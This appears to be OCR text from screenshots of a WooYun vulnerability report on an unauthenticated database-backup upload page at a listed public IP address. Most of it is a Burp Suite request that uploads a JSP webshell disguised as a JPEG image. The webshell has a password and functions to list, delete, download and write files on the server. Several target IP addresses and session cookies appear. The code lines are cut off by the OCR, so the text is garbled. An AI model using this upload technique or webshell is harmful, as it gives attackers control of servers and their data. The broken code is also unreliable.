 http://221.7.222.164:8080/AdminMgr/backup/databackup.jsp
221.7.222.164
121.8.160.118
119.7.222.250
125.92.248.121
当前位置 : 数据管理
本地上传: C:\Users\Administrator\Desktop\1.asp;.sql
上 传
返 回
Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Extender Options Alerts Bypass WAF Random Header JSBeautifier Setti
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://221.7.222.164:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dbbackup/servlet/backupServlet?action=sc HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://221.7.222.164:8080/dbbackup/adminMgr/fileupload.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df370171e0652
Accept-Encoding: gzip, deflate
Host: 221.7.222.164:8080
Content-Length: 1231
Pragma: no-cache
Cookie: JSESSIONID=BF7A89138A1D74B8D254CCBA0F192340; JSESSIONID=DEE83127DA9F6C044A659E
-----------------------------7df370171e0652
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/pjpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="023";String EC(String s,String c)throws Exception{return s;}Connection GC(
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Connection c=DriverM
c;}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.
sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.ut
i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"
(sF);}void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[
k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1
GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new Fi
i=0;i<d.length();i+=2){os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));
? < + > Type a search term
www.wooyun.org